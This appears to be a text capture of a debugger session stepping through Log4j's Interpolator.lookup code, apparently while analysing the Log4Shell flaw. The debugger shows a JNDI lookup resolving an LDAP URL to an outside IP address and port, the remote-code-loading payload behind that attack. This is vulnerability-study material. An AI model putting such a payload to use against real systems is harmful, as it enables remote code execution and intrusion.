 155 }
156
157 public String lookup(final LogEvent event, String var) {
158 if (var == null) {
159 return null;
160 } else {
161 int prefixPos = var.indexOf(58);
162 if (prefixPos >= 0) {
163 String prefix = var.substring(0, prefixPos).toLowerCase(Locale.US);
164 String name = var.substring( beginIndex: prefixPos + 1); name: "ldap://26.119.104.107:1389/opvrki"
165 StrLookup lookup = (StrLookup) this.strLookupMap.get(prefix); lookup: JndiLookup@1978 strLookupMap: size = 12
166 if (lookup instanceof ConfigurationAware) {
167 ((ConfigurationAware) lookup).setConfiguration(this.configuration);
168 }
169
170 String value = null; value: null
171 if (lookup != null) {
172 value = event == null ? lookup.lookup(name) : lookup.lookup(event, name); name: "ldap://26.119.104.107:1389/opvrki" lookup: Jnd